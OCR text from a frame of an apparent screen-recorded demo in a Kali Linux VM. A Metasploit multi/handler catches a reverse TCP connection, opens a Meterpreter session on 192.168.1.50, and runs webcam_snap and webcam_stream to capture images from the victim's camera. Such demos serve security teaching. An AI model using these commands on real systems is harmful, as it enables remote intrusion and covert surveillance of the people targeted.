 Kali-Linux-2019.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2019.1-vm-am...
Applications Places Terminal Thu 06:50
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
#!
unt-shar
folders
H_results
ml
[*] Started reverse TCP handler on 192.168.1.28:4444
msf5 exploit(multi/handler) > [*] Sending stage (70554 bytes) to 192.168.1.50
[*] Meterpreter session 4 opened (192.168.1.28:4444 -> 192.168.1.50:51600) at 20
20-09-03 06:48:45 -0400
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] webcam_start: Operation failed: 1
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/JTtLPihG.html
[*] Streaming...
[-] webcam_start: Operation failed: 1
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/futlQsAW.jpeg
meterpreter > webcam_stream
To return to your computer, press Ctrl+Alt.